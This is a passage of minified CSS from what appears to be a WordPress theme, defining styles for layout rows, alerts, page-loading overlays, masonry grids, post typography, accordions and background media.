(max-width:1023px){[class*=fy-flex-column].fy-flex-order-tablet-1{order:1}[class*=fy-flex-column].fy-flex-order-tablet-2{order:2}[class*=fy-flex-column].fy-flex-order-tablet-3{order:3}[class*=fy-flex-column].fy-flex-order-tablet-4{order:4}[class*=fy-flex-column].fy-flex-order-tablet-5{order:5}[class*=fy-flex-column].fy-flex-order-tablet-6{order:6}[class*=fy-flex-column].fy-flex-order-tablet-7{order:7}[class*=fy-flex-column].fy-flex-order-tablet-8{order:8}[class*=fy-flex-column].fy-flex-order-tablet-9{order:9}}@media (max-width:767px){[class*=fy-flex-column].fy-flex-order-phone-1{order:1}[class*=fy-flex-column].fy-flex-order-phone-2{order:2}[class*=fy-flex-column].fy-flex-order-phone-3{order:3}[class*=fy-flex-column].fy-flex-order-phone-4{order:4}[class*=fy-flex-column].fy-flex-order-phone-5{order:5}[class*=fy-flex-column].fy-flex-order-phone-6{order:6}[class*=fy-flex-column].fy-flex-order-phone-7{order:7}[class*=fy-flex-column].fy-flex-order-phone-8{order:8}[class*=fy-flex-column].fy-flex-order-phone-9{order:9}}.fy-flex-row{display:block;position:relative;padding:40px}.fy-flex-row.fy-padding-small{padding:20px}.fy-flex-row.fy-padding,.fy-flex-row.fy-padding-medium{padding:40px}.fy-flex-row.fy-padding-large{padding:80px}.fy-flex-row.fy-padding-0{padding:0}.fy-embed{position:relative;display:block;height:0;padding:0;overflow:hidden}.fy-embed iframe,.fy-embed embed,.fy-embed object{position:absolute;top:0;left:0;bottom:0;height:100%;width:100%;border:0}.fy-embed-16-9{padding-bottom:56.25%}.fy-embed-4-3{padding-bottom:75%}.fy-divider{display:block;width:100%;margin:40px 0;border-bottom:1px solid rgba(255,255,255,.1)}.fy-divider-dotted{border-bottom-style:dotted}.fy-divider-dashed{border-bottom-style:dashed}.fy-divider-double{border-bottom-width:3px;border-bottom-style:double}.fy-divider-color-accent{border-bottom-color:#0078c8}.fy-alert{display:block;position:relative;padding:20px 40px;margin-bottom:40px;color:#000206;background-color:transparent;border:2px solid #000206;border-radius:2px}.fy-alert a:not(.fy-button){color:#fff;border-bottom:2px solid rgba(255,255,255,.1)}.fy-alert a:not(.fy-button):hover{color:#fff;border-bottom-color:#0078c8}.fy-alert h3,.fy-alert h4,.fy-alert h5,.fy-alert h6{padding:0;margin:0}.fy-alert h3{font-size:1.3rem}.fy-alert h4{font-size:1.2rem}.fy-alert h5{font-size:1.1rem}.fy-alert h6{font-size:1.125rem}.fy-alert p:last-child,.fy-alert p:empty{margin:0}.fy-alert+.fy-alert{margin-top:-20px}.fy-alert-warning{color:#648cb4;border-color:#648cb4}.fy-alert-error{color:#c84650;border-color:#c84650}.fy-alert-success{color:#3c9678;border-color:#3c9678}.fy-alert-notice{color:#000206;border-color:#000206}html{font-size:16px}body{font-size:16px;font-weight:300;letter-spacing:.025em;text-transform:none;color:#fff}body.ios,body.iphone,body.ipad{height:100%}::selection{text-shadow:none;color:#fff !important;background-color:rgba(0,2,6,.4);-webkit-text-fill-color:#fff !important}img::selection{background:0 0}input::selection,textarea::selection,select::selection{background-color:rgba(0,2,6,.4);-webkit-text-fill-color:#fff !important}input:-webkit-autofill::selection,textarea:-webkit-autofill::selection,select:-webkit-autofill::selection{background-color:rgba(0,2,6,.4);-webkit-text-fill-color:#fff !important}svg.icon{fill:currentColor;transition:fill .4s ease 0s}svg.icon .shape{fill:currentColor;transition:fill,opacity .4s ease 0s}.svg-defs{position:absolute;width:0;height:0;visibility:hidden}p{margin-top:0}img{max-width:100%;height:auto}hr{margin:40px 0;border-bottom:solid rgba(255,255,255,.1);border-width:0 0 1px}.fy-skip-links{position:absolute;top:0;left:-10000px}.fy-skip-links a{font-family:"Mulish",Arial,Helvetica,sans-serif;font-size:1rem;text-transform:none;letter-spacing:.025em;color:#000206;background-color:#fff;transition:none .4s ease 0s}.fy-skip-links a:focus{position:fixed;top:0;left:0;width:100%;padding:10px 40px;z-index:99;text-align:center;outline:none;box-shadow:0 2px 10px rgba(0,2,6,.15)}.no-shadow .fy-skip-links a:focus{box-shadow:none}.admin-bar .fy-skip-links a:focus{top:32px}@media (max-width:782px){.admin-bar .fy-skip-links a:focus{top:46px}}.fy-back-to-top{opacity:0;pointer-events:none;position:fixed;display:block;right:40px;bottom:40px;width:48px;height:48px;z-index:80;text-align:center;color:#fff;background-color:rgba(0,0,0,0);transition:all .4s ease 0s}@media (max-width:767px){.fy-back-to-top{bottom:20px;right:20px}}.fy-back-to-top .fy-icon{position:relative;display:block;top:50%;width:24px;height:24px;margin:-12px auto 0}.fy-back-to-top.active{opacity:1;pointer-events:auto}.fy-back-to-top:hover,.fy-back-to-top:focus{color:#fff}.fy-footer .fy-back-to-top{opacity:1;pointer-events:auto;position:relative;display:inline-block;bottom:unset;right:unset;color:rgba(255,255,255,.6);background-color:transparent}@media (max-width:1023px){.fy-footer .fy-back-to-top{margin-top:40px}}.fy-footer .fy-back-to-top:hover,.fy-footer .fy-back-to-top:focus{color:#0078c8}.fy-alert{display:block;padding:20px 40px;margin-bottom:40px;font-size:1.125rem;color:#fff;background-color:transparent;border:1px solid rgba(255,255,255,.2);border-radius:2px}.fy-alert h5,.fy-alert h6{font-size:1.1rem;color:inherit !important}.fy-alert a:not([class*=button]){color:#fff;border-bottom:1px solid rgba(255,255,255,.6)}.fy-alert a:not([class*=button]):hover,.fy-alert a:not([class*=button]):focus{color:#fff;border-bottom-color:#0078c8}.fy-alert+.fy-alert{margin-top:-20px}.fy-alert-accent{border-color:#0078c8}.fy-alert-success{border-color:#3c9678}.fy-alert-error{border-color:#c84650}.fy-footer .fy-alert{color:#fff}.fy-footer .fy-alert a:not([class*=button]){color:#fff;border-bottom-color:#fff}.fy-footer .fy-alert a:not([class*=button]):hover,.fy-footer .fy-alert a:not([class*=button]):focus{color:#fff;border-bottom-color:#0078c8}.fy-loading{opacity:0;display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;position:absolute;top:0;left:0;width:100%;height:100%;z-index:80;text-align:center;overflow:hidden;user-select:none;pointer-events:none;color:currentColor;transition:opacity .4s ease 0s}.fy-loading .fy-spinner{display:inline-block;width:16px;height:16px;text-align:center;border-radius:50%;border-top:1px solid transparent;border-right:1px solid transparent;border-bottom:1px solid transparent;border-left:1px solid currentColor;transform-origin:center center;animation:animationRotate .8s linear infinite}.fy-loading-small .fy-spinner{width:12px;height:12px}body.loading-active .fy-loading{opacity:1}.pace,.fy-site-loading{pointer-events:none;will-change:opacity;transition:all .4s ease 0s}.fy-loading-logo{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;position:absolute;top:50%;left:50%;height:144px;padding:0;z-index:30;overflow:hidden;font-family:"Heebo",Arial,Helvetica,sans-serif;font-size:1.125rem;font-weight:400;text-transform:none;letter-spacing:.01em;line-height:normal;text-align:center;word-wrap:break-word;color:#fff;transform:translate(-50%,-50%);transition:opacity .4s ease 0s}.fy-loading-logo img{display:block;width:auto;height:100%;max-height:72px;transition:opacity .4s ease 0s}.fy-container{opacity:0}.fy-site-loading{opacity:0}.pace-inactive{opacity:0}body.pace-running .fy-site-loading{opacity:1}body.pace-done .fy-container{opacity:1}body.pace-done .fy-site-loading{opacity:0}body.loading-hidden .fy-site-loading{opacity:0;visibility:hidden;display:none}body.loading-hidden .pace-inactive{opacity:0;visibility:hidden;display:none}body.loading-none .fy-container,body.loading-disabled .fy-container{opacity:1;transition:none}body.loading-none .fy-site-loading,body.loading-disabled .fy-site-loading{display:none}body.loading-none .pace,body.loading-disabled .pace{display:none}.fy-site-overlay{opacity:1;position:fixed;top:0;right:0;width:100vw;height:100vh;z-index:390;background-color:#21232b;pointer-events:none;will-change:opacity;animation-duration:.4s;animation-timing-function:ease;animation-iteration-count:1;animation-fill-mode:forwards;transition:all .4s ease 0s}.loading-none .fy-site-overlay,.loading-disabled .fy-site-overlay,.loading-transition-none .fy-site-overlay{display:none;animation:none}.loading-hidden .fy-site-overlay{transition:none}.loading-transition-slide-vertical .fy-site-overlay{top:auto;bottom:0;right:auto;left:0}body.pace-done .fy-site-overlay{pointer-events:none}body.pace-done.loading-transition-slide .fy-site-overlay{animation-name:animationSlideOutRight;animation-duration:.8s;animation-delay:.4s}body.pace-done.loading-transition-slide-vertical .fy-site-overlay{animation-name:animationSlideOutBottom;animation-duration:.8s;animation-delay:.4s}body.pace-done.loading-transition-fade .fy-site-overlay{opacity:0}body.transition-out.loading-transition-slide .fy-site-overlay{animation-name:animationSlideInLeft;animation-duration:.4s;animation-delay:0s}body.transition-out.loading-transition-slide-vertical .fy-site-overlay{animation-name:animationSlideInTop;animation-duration:.4s;animation-delay:0s}body.transition-out.loading-transition-fade .fy-site-overlay{opacity:1}body.transition-end .fy-site-overlay{opacity:0;pointer-events:none}body.loading-transition-none .fy-container{opacity:1;transition:none}.fy-centerer{display:block;margin-right:auto;margin-left:auto}@media (min-width:1441px){.fy-centerer{width:1280px}}@media (max-width:1440px){.fy-centerer{width:100%;padding-right:80px;padding-left:80px}}@media (max-width:1279px){.fy-centerer{padding-right:40px;padding-left:40px}}@media (max-width:767px){.fy-centerer{padding-right:20px;padding-left:20px}}.fy-centerer-50{display:block;width:608px;margin:0 auto}@media (max-width:768px){.fy-centerer-50{width:100%;padding-right:40px;padding-left:40px}}@media (max-width:767px){.fy-centerer-50{padding-right:20px;padding-left:20px}}.fy-centerer-75{display:block;width:864px;margin:0 auto}@media (max-width:1024px){.fy-centerer-75{width:100%;padding-right:40px;padding-left:40px}}@media (max-width:767px){.fy-centerer-75{padding-right:20px;padding-left:20px}}.fy-centerer-stretched{width:100%}@media (min-width:1440px){.fy-centerer-stretched{padding-right:80px;padding-left:80px}}.fy-centerer-full{width:100%;padding-right:0;padding-left:0}.fy-centerer:not(.fy-centerer-full) .fy-centerer{padding-right:0;padding-left:0}.fy-centerer-left{margin-left:0}.fy-centerer-right{margin-right:0}.fy-main.sidebar-active .fy-centerer{width:100%}.fy-masonry{opacity:0;display:block;width:calc(100% + 40px);padding:0;margin:0 -20px -40px;transition:opacity .4s ease 0s}@media (max-width:767px){.fy-masonry{padding-bottom:20px}}.fy-masonry.masonry{opacity:1}.fy-masonry-size{border:0 !important;margin:0 !important}.fy-masonry-item{width:33.333%;padding:0 20px}.sidebar-active .fy-masonry-item{width:50%}@media (max-width:1279px){.fy-masonry-item{width:50%}.sidebar-active .fy-masonry-item{width:100%}}@media (max-width:767px){.fy-masonry-item{width:100%}}.fy-masonry-full .fy-masonry-item{width:20%}.sidebar-active .fy-masonry-full .fy-masonry-item{width:25%}@media (max-width:1439px){.fy-masonry-full .fy-masonry-item{width:25%}.sidebar-active .fy-masonry-full .fy-masonry-item{width:33.333%}}@media (max-width:1023px){.fy-masonry-full .fy-masonry-item{width:33.333%}.sidebar-active .fy-masonry-full .fy-masonry-item{width:100%}}@media (max-width:767px){.fy-masonry-full .fy-masonry-item{width:100%}}.fy-masonry-clear{display:block;clear:both;height:0}.fy-masonry-clear:after{content:'';display:table;clear:both}.fy-masonry-clear:after{content:'';display:table;clear:both}.fy-masonry-gallery{width:calc(100% + 20px);padding:0;margin:0 -10px -20px}.fy-masonry-gallery .fy-masonry-size,.fy-masonry-gallery .fy-masonry-item{padding:0 10px}.fy-masonry-gallery .fy-masonry-item{width:25%}@media (max-width:1280px){.fy-masonry-gallery .fy-masonry-item{width:25%}}@media (max-width:1279px){.fy-masonry-gallery .fy-masonry-item{width:33.333%}}@media (max-width:1023px){.fy-masonry-gallery .fy-masonry-item{width:33.333%}}@media (max-width:767px){.fy-masonry-gallery .fy-masonry-item{width:50%}}body.posts-layout-masonry-broken .fy-masonry-gallery .fy-masonry-item:nth-child(odd){border-width:0 !important}.fy-content,[class*=wp-block]{font-size:1.0625rem;line-height:1.7}@media (max-width:1023px){.fy-content,[class*=wp-block]{font-size:1rem}}.fy-content a:not([class*=button]),[class*=wp-block] a:not([class*=button]){color:#fff;border-bottom:1px solid rgba(255,255,255,.6)}.fy-content a:not([class*=button]):hover,.fy-content a:not([class*=button]):focus,[class*=wp-block] a:not([class*=button]):hover,[class*=wp-block] a:not([class*=button]):focus{color:#fff;border-color:#0078c8}.fy-content p,[class*=wp-block] p{margin-bottom:40px}.fy-content p:empty,[class*=wp-block] p:empty{margin:0}.fy-content figure>a,[class*=wp-block] figure>a{display:block;border:0 !important}.fy-content figure img,[class*=wp-block] figure img{display:block;margin:0}.fy-content figure.aligncenter img,[class*=wp-block] figure.aligncenter img{margin:0 auto}.fy-content>h1,.fy-content>h2,.fy-content>h3,.fy-content>h4,.fy-content>h5,.fy-content>h6,[class*=wp-block]>h1,[class*=wp-block]>h2,[class*=wp-block]>h3,[class*=wp-block]>h4,[class*=wp-block]>h5,[class*=wp-block]>h6{margin-bottom:40px}.fy-content>h1 a:not([class*=button]),.fy-content>h2 a:not([class*=button]),.fy-content>h3 a:not([class*=button]),.fy-content>h4 a:not([class*=button]),.fy-content>h5 a:not([class*=button]),.fy-content>h6 a:not([class*=button]),[class*=wp-block]>h1 a:not([class*=button]),[class*=wp-block]>h2 a:not([class*=button]),[class*=wp-block]>h3 a:not([class*=button]),[class*=wp-block]>h4 a:not([class*=button]),[class*=wp-block]>h5 a:not([class*=button]),[class*=wp-block]>h6 a:not([class*=button]){color:currentColor;border-bottom:2px solid currentColor}.fy-content>h1+h1,.fy-content>h1+h2,.fy-content>h1+h3,.fy-content>h1+h4,.fy-content>h1+h5,.fy-content>h1+h6,.fy-content>h2+h1,.fy-content>h2+h2,.fy-content>h2+h3,.fy-content>h2+h4,.fy-content>h2+h5,.fy-content>h2+h6,.fy-content>h3+h1,.fy-content>h3+h2,.fy-content>h3+h3,.fy-content>h3+h4,.fy-content>h3+h5,.fy-content>h3+h6,.fy-content>h4+h1,.fy-content>h4+h2,.fy-content>h4+h3,.fy-content>h4+h4,.fy-content>h4+h5,.fy-content>h4+h6,.fy-content>h5+h1,.fy-content>h5+h2,.fy-content>h5+h3,.fy-content>h5+h4,.fy-content>h5+h5,.fy-content>h5+h6,.fy-content>h6+h1,.fy-content>h6+h2,.fy-content>h6+h3,.fy-content>h6+h4,.fy-content>h6+h5,.fy-content>h6+h6,[class*=wp-block]>h1+h1,[class*=wp-block]>h1+h2,[class*=wp-block]>h1+h3,[class*=wp-block]>h1+h4,[class*=wp-block]>h1+h5,[class*=wp-block]>h1+h6,[class*=wp-block]>h2+h1,[class*=wp-block]>h2+h2,[class*=wp-block]>h2+h3,[class*=wp-block]>h2+h4,[class*=wp-block]>h2+h5,[class*=wp-block]>h2+h6,[class*=wp-block]>h3+h1,[class*=wp-block]>h3+h2,[class*=wp-block]>h3+h3,[class*=wp-block]>h3+h4,[class*=wp-block]>h3+h5,[class*=wp-block]>h3+h6,[class*=wp-block]>h4+h1,[class*=wp-block]>h4+h2,[class*=wp-block]>h4+h3,[class*=wp-block]>h4+h4,[class*=wp-block]>h4+h5,[class*=wp-block]>h4+h6,[class*=wp-block]>h5+h1,[class*=wp-block]>h5+h2,[class*=wp-block]>h5+h3,[class*=wp-block]>h5+h4,[class*=wp-block]>h5+h5,[class*=wp-block]>h5+h6,[class*=wp-block]>h6+h1,[class*=wp-block]>h6+h2,[class*=wp-block]>h6+h3,[class*=wp-block]>h6+h4,[class*=wp-block]>h6+h5,[class*=wp-block]>h6+h6{margin-top:-10px}.fy-content>h1+p,.fy-content>h2+p,.fy-content>h3+p,.fy-content>h4+p,.fy-content>h5+p,.fy-content>h6+p,[class*=wp-block]>h1+p,[class*=wp-block]>h2+p,[class*=wp-block]>h3+p,[class*=wp-block]>h4+p,[class*=wp-block]>h5+p,[class*=wp-block]>h6+p{margin-top:-10px}.fy-content>ul,.fy-content>ol,[class*=wp-block]>ul,[class*=wp-block]>ol{padding-left:40px;margin-bottom:40px;list-style-position:outside;font-size:inherit;line-height:1.5}.fy-content>ul[class*=wp-block],.fy-content>ol[class*=wp-block],[class*=wp-block]>ul[class*=wp-block],[class*=wp-block]>ol[class*=wp-block]{padding-left:0}.fy-content>ul li,.fy-content>ol li,[class*=wp-block]>ul li,[class*=wp-block]>ol li{padding:5px 0 5px 20px}.fy-content>ul li:first-child,.fy-content>ol li:first-child,[class*=wp-block]>ul li:first-child,[class*=wp-block]>ol li:first-child{padding-top:0}.fy-content>ul li:last-child,.fy-content>ol li:last-child,[class*=wp-block]>ul li:last-child,[class*=wp-block]>ol li:last-child{padding-bottom:0}.fy-content>ul ul,.fy-content>ul ol,.fy-content>ol ul,.fy-content>ol ol,[class*=wp-block]>ul ul,[class*=wp-block]>ul ol,[class*=wp-block]>ol ul,[class*=wp-block]>ol ol{display:block;padding:10px 0;margin-left:20px;margin-bottom:0}.fy-content>ul,[class*=wp-block]>ul{list-style-type:square}.fy-content>ul ul,[class*=wp-block]>ul ul{list-style-type:square}.fy-content>ol ol,[class*=wp-block]>ol ol{list-style-type:upper-latin}.fy-content>ol ol ol,[class*=wp-block]>ol ol ol{list-style-type:lower-latin}.fy-content>ol ol ol ol,[class*=wp-block]>ol ol ol ol{list-style-type:initial}.fy-content>address,[class*=wp-block]>address{margin-bottom:40px;font-style:normal}.fy-content>pre,[class*=wp-block]>pre{margin-bottom:40px;font-size:1rem;background-color:#181a1f;border-radius:2px}.fy-content>ins,[class*=wp-block]>ins{text-decoration:none;background-color:#181a1f;border-radius:2px}.fy-content>table,[class*=wp-block]>table{width:100%;max-width:100%;margin-top:0;margin-bottom:40px;table-layout:fixed;text-align:left;border-spacing:0;border-collapse:collapse}.fy-content>table caption,[class*=wp-block]>table caption{padding:0 0 20px;font-family:"Heebo",Arial,Helvetica,sans-serif;font-size:1.2rem;font-weight:400;text-transform:none;letter-spacing:.01em;color:#fff;border-bottom:2px solid #fff}.fy-content>table th,.fy-content>table td,[class*=wp-block]>table th,[class*=wp-block]>table td{padding:10px 20px;font-size:inherit;border:solid rgba(255,255,255,.1);border-width:0 0 1px}.fy-content>table tr th:first-child,.fy-content>table tr td:first-child,[class*=wp-block]>table tr th:first-child,[class*=wp-block]>table tr td:first-child{padding-left:0}.fy-content>table tr th:last-child,.fy-content>table tr td:last-child,[class*=wp-block]>table tr th:last-child,[class*=wp-block]>table tr td:last-child{padding-right:0}.fy-content>table th,[class*=wp-block]>table th{font-family:"Heebo",Arial,Helvetica,sans-serif;font-size:1.125rem;font-weight:400;text-transform:none;letter-spacing:.01em;color:#fff;background:0 0}.fy-content>table thead th,[class*=wp-block]>table thead th{border-bottom:2px solid rgba(255,255,255,.2)}.fy-content>table tfoot td,[class*=wp-block]>table tfoot td{border-top:2px solid rgba(255,255,255,.2)}.fy-content>dl,[class*=wp-block]>dl{margin-bottom:40px}.fy-content>dl dt,[class*=wp-block]>dl dt{font-size:1.1rem;font-weight:700;color:#fff}.fy-content>dl dd,[class*=wp-block]>dl dd{position:relative;padding:10px 0;margin-left:40px}.fy-content>blockquote,[class*=wp-block]>blockquote{font-family:"Heebo",Arial,Helvetica,sans-serif;font-size:1.3rem;text-transform:none;letter-spacing:.01em;line-height:1.4;color:#0078c8}.fy-content>blockquote>p,[class*=wp-block]>blockquote>p{font-size:inherit;line-height:inherit}.fy-content>blockquote>p:last-of-type,[class*=wp-block]>blockquote>p:last-of-type{margin:0}.fy-content>blockquote cite,[class*=wp-block]>blockquote cite{font-size:1.0625rem;color:rgba(255,255,255,.8)}@media (max-width:767px){.fy-content>blockquote cite,[class*=wp-block]>blockquote cite{font-size:1rem}}.fy-content>blockquote cite:before,[class*=wp-block]>blockquote cite:before{content:'\2015';display:inline-block;width:20px;margin-right:20px;color:rgba(255,255,255,.8)}.alignfull .fy-content>blockquote,.aligncenter .fy-content>blockquote,.alignwide .fy-content>blockquote,.alignfull [class*=wp-block]>blockquote,.aligncenter [class*=wp-block]>blockquote,.alignwide [class*=wp-block]>blockquote{padding-top:80px;padding-bottom:80px}@media (max-width:1023px){.alignfull .fy-content>blockquote,.aligncenter .fy-content>blockquote,.alignwide .fy-content>blockquote,.alignfull [class*=wp-block]>blockquote,.aligncenter [class*=wp-block]>blockquote,.alignwide [class*=wp-block]>blockquote{padding-top:40px;padding-bottom:40px}}.alignright .fy-content>blockquote,.alignleft .fy-content>blockquote,.alignright [class*=wp-block]>blockquote,.alignleft [class*=wp-block]>blockquote{padding:0 40px}.fy-content p code,.fy-content li code,.fy-content table code,.fy-content dl code,[class*=wp-block] p code,[class*=wp-block] li code,[class*=wp-block] table code,[class*=wp-block] dl code{padding:4px 5px;font-size:1rem;background-color:rgba(255,255,255,.05);border-radius:2px}.fy-content iframe,[class*=wp-block] iframe{min-width:100%;max-width:100%;border:0}.fy-content:after{content:'';display:table;clear:both}.fy-content:after{content:'';display:table;clear:both}.fy-content>iframe{margin-bottom:40px}.fy-content-empty{font-family:"Heebo",Arial,Helvetica,sans-serif;font-size:1.1rem;font-weight:400;text-transform:none;letter-spacing:.01em;line-height:normal;color:#fff}.fy-post-content h1:not(.has-text-color),.fy-post-content h2:not(.has-text-color),.fy-post-content h3:not(.has-text-color),.fy-post-content h4:not(.has-text-color),.fy-post-content h5:not(.has-text-color),.fy-post-content h6:not(.has-text-color),.fy-page-content h1:not(.has-text-color),.fy-page-content h2:not(.has-text-color),.fy-page-content h3:not(.has-text-color),.fy-page-content h4:not(.has-text-color),.fy-page-content h5:not(.has-text-color),.fy-page-content h6:not(.has-text-color){color:#fff}.fy-post-content{padding-bottom:40px}.fy-page-content{padding-bottom:40px}.fy-content-search{max-width:480px}.fy-image{position:relative;width:100%;background-position:center center;background-repeat:no-repeat;background-size:cover}.fy-image img{display:block}.fy-image-default{padding-bottom:75%}.fy-image-landscape,.fy-image-landscape-4-3{padding-bottom:75%}.fy-image-portrait,.fy-image-portrait-3-4{padding-bottom:133.33333333333%}.fy-image-landscape-8-5{padding-bottom:62.5%}.fy-image-portrait-5-8{padding-bottom:160%}.fy-image-landscape-16-9{padding-bottom:56.25%}.fy-image-portrait-9-16{padding-bottom:177.77777777778%}.fy-image-square{padding-bottom:100%}.fy-image-cover,.fy-image-contain,.fy-image-fill{position:relative;overflow:hidden}.fy-image-cover img,.fy-image-contain img,.fy-image-fill img{position:absolute;min-width:100%;height:100%;top:0;left:0;z-index:0;object-position:50% 50%}.fy-image-cover img{object-fit:cover}.fy-image-contain img{object-fit:contain}.fy-image-fill img{object-fit:fill}.fy-image-caption{margin:10px 0 0;font-size:.9375rem}.fy-gallery{margin-bottom:80px}.fy-gallery .fy-flex-container{margin-left:-20px}.fy-gallery [class*=fy-flex-column]{padding-left:20px}.fy-gallery-image{position:relative;width:100%;margin-bottom:20px;overflow:hidden;z-index:1;border-radius:2px}.posts-gutter-0 .fy-gallery-image{border-radius:0}.fy-gallery-image a{display:block;position:relative;transition:all .4s ease 0s}.fy-gallery-image a:before{opacity:0;content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:20;background-color:rgba(0,0,0,0);transition:all .4s ease 0s}.fy-gallery-image a.lazy-loaded:before{opacity:1}.fy-gallery-image a:hover:before,.fy-gallery-image a:focus:before{background-color:rgba(0,0,0,0)}.fy-gallery-image img{display:block}.post-overlay-reversed .fy-gallery-image a:before{background-color:rgba(0,0,0,0)}.post-overlay-reversed .fy-gallery-image a:hover:before,.post-overlay-reversed .fy-gallery-image a:focus:before{background-color:rgba(0,0,0,0)}.fy-dropcap{float:left;padding:0;margin-top:-.2em;margin-right:10px;margin-bottom:-.2em;font-family:"Heebo",Arial,Helvetica,sans-serif;font-size:3.5rem;line-height:normal;text-align:center;color:inherit}.fy-dropcap-square,.fy-dropcap-rounded{padding:0 10px;margin-left:-10px;margin-bottom:.2em}.fy-dropcap-square{border:2px solid #fff}.fy-dropcap-rounded{border:2px solid #fff;border-radius:4px}.fy-dropcap-color-accent{color:#0078c8;border-color:#0078c8}.fy-emphasize{display:block;margin-bottom:40px;font-family:"Heebo",Arial,Helvetica,sans-serif;font-size:1.3rem;font-weight:400;line-height:1.5;color:#fff}@media (max-width:1023px){.fy-emphasize{font-size:1.2rem}}.fy-emphasize a:not([class*=button]){color:#fff;border-bottom:1px solid rgba(255,255,255,.6)}.fy-emphasize a:not([class*=button]):hover,.fy-emphasize a:not([class*=button]):focus{color:#fff;border-bottom-color:#0078c8}.fy-emphasize-color-accent{color:#0078c8}.fy-emphasize-color-accent a:not([class*=button]){color:#0078c8;border-bottom-color:rgba(0,120,200,.2)}.fy-emphasize-color-accent a:not([class*=button]):hover,.fy-emphasize-color-accent a:not([class*=button]):focus{color:#fff;border-bottom-color:#0078c8}.fy-highlight{padding:4px 10px;margin:0 5px;color:#21232b;background-color:#fff;border-radius:2px}.fy-highlight a:not([class*=button]){color:currentColor;border-color:currentColor}.fy-highlight a:not([class*=button]):hover,.fy-highlight a:not([class*=button]):focus{opacity:.6;color:currentColor;border-color:currentColor}.fy-highlight.fy-highlight-color-accent{background-color:#0078c8}.fy-leadin{display:block;width:40%;padding:0 40px;font-family:"Heebo",Arial,Helvetica,sans-serif;font-size:1.3rem;font-weight:400;letter-spacing:.01em;line-height:1.4;color:#fff;border:solid rgba(255,255,255,.2)}@media (max-width:1023px){.fy-leadin{width:60%}}@media (max-width:767px){.fy-leadin{width:100%;font-size:1.2rem}}.fy-leadin a:not([class*=button]){color:#fff;border-bottom:1px solid rgba(255,255,255,.6)}.fy-leadin a:not([class*=button]):hover,.fy-leadin a:not([class*=button]):focus{color:#fff;border-bottom-color:#0078c8}.fy-leadin-left{float:left;padding-left:0;margin-right:40px;margin-bottom:20px;border-width:0 1px 0 0}@media (max-width:767px){.fy-leadin-left{padding:40px;margin:40px 0;text-align:center;border-width:1px 0}}.fy-leadin-right{float:right;padding-right:0;margin-left:40px;margin-bottom:20px;border-width:0 0 0 1px}@media (max-width:767px){.fy-leadin-right{padding:40px;margin:40px 0;text-align:center;border-width:2px 0}}.fy-leadin-full,.fy-leadin-center{width:100%;margin:40px 0;padding:40px;text-align:center;border-width:1px 0}.fy-leadin-color-accent{color:#0078c8}.fy-leadin-color-accent a:not([class*=button]){color:#0078c8;border-bottom-color:rgba(0,120,200,.2)}.fy-leadin-color-accent a:not([class*=button]):hover,.fy-leadin-color-accent a:not([class*=button]):focus{border-bottom-color:#0078c8}.fy-divider{display:block;width:100%;margin:40px 0;border-bottom:1px solid rgba(255,255,255,.1)}.fy-divider-dotted{border-bottom-style:dotted}.fy-divider-dashed{border-bottom-style:dashed}.fy-divider-double{border-bottom-width:3px;border-bottom-style:double}.fy-divider-color-accent{border-bottom-color:#0078c8}.fy-spacer{display:block;width:100%;height:0;padding:40px 0 0}.fy-spacer-5{padding:5px 0 0}.fy-spacer-10{padding:10px 0 0}.fy-spacer-20{padding:20px 0 0}.fy-spacer-30{padding:30px 0 0}.fy-spacer-40{padding:40px 0 0}.fy-spacer-50{padding:50px 0 0}.fy-spacer-60{padding:60px 0 0}.fy-spacer-70{padding:70px 0 0}.fy-spacer-80{padding:80px 0 0}.fy-accordion{display:block;margin:0 auto}.fy-accordion-section{position:relative;margin:0;overflow:hidden}.fy-accordion-section input[type=radio],.fy-accordion-section input[type=checkbox]{opacity:0;position:absolute;z-index:-1}.fy-accordion-section input[type=radio]:checked~.fy-section-content,.fy-accordion-section input[type=checkbox]:checked~.fy-section-content{max-height:100vh}.fy-accordion-section label{opacity:0;position:absolute;width:100%;height:100%;top:0;left:0;cursor:pointer;text-indent:-9999px}.fy-accordion-section-header{position:relative;display:block;padding:20px 40px}.fy-accordion-section-header h3{margin:0;font-size:1.1rem;line-height:1.7}.fy-accordion-section-content{display:block;max-height:0;overflow:hidden}.fy-accordion-section-content .fy-content{padding:0 40px 0}.fy-accordion{color:#fff}.fy-accordion-section{border-bottom:2px solid rgba(255,255,255,.2)}.fy-accordion-section:last-child{border-bottom-color:transparent}.fy-accordion-section input[type=radio]:checked~.fy-accordion-section-header:before,.fy-accordion-section input[type=checkbox]:checked~.fy-accordion-section-header:before{height:20px;margin-top:-10px}.fy-accordion-section-header{transition:all .4s ease 0s}.fy-accordion-section-header:before{content:'';position:absolute;top:50%;left:0;width:10px;height:4px;margin-top:-2px;background-color:#fff;transition:all .2s ease 0s}.fy-accordion-section:hover .fy-accordion-section-header:before{width:20px}.fy-accordion-section-content{transition:all .8s ease 0s}.fy-background{position:absolute;top:0;left:0;width:100%;height:100%;z-index:0}.fy-background .fy-pattern{z-index:21}.fy-background .fy-video-controls{position:absolute;top:50%;left:50%;z-index:30;transform:translate(-50%,-50%)}.fy-background-media,.fy-background-image,.fy-background-video,.fy-background-empty{position:absolute;top:0;left:0;width:100%;height:100%;z-index:0;background-color:#21232b;background-position:center center;background-repeat:no-repeat;background-size:cover;transition:all .4s ease 0s}.fy-background-media:before,.fy-background-image:before,.fy-background-video:before,.fy-background-empty:before{opacity:0;content:'';position:absolute;top:0;right:0;left:0;bottom:0;width:100%;height:100%;z-index:20;background-color:rgba(33,35,43,.8)}.fy-background-media img,.fy-background-image img,.fy-background-video img,.fy-background-empty img{object-position:center center}.fy-background-media.lazy-loaded:before,.fy-background-image.lazy-loaded:before,.fy-background-video.lazy-loaded:before,.fy-background-empty.lazy-loaded:before{opacity:1}.fy-background-empty:before{display:none}.fy-background-width-two-thirds-left .fy-background-media{width:66.666%}@media (max-width:767px){.fy-background-width-two-thirds-left .fy-background-media{width:100%}}.fy-background-width-two-thirds-center .fy-background-media{width:66.666%;left:16.666%}@media (max-width:767px){.fy-background-width-two-thirds-center .fy-background-media{width:100%;left:0}}.fy-background-width-two-thirds-right .fy-background-media{width:66.666%;left:auto;right:0}@media (max-width:767px){.fy-background-width-two-thirds-right .fy-background-media{width:100%;left:0}}.fy-background-width-half-left .fy-background-media{width:50%}@media (max-width:767px){.fy-background-width-half-left .fy-background-media{width:100%}}.fy-background-width-half-center .fy-background-media{width:50%;left:25%}@media 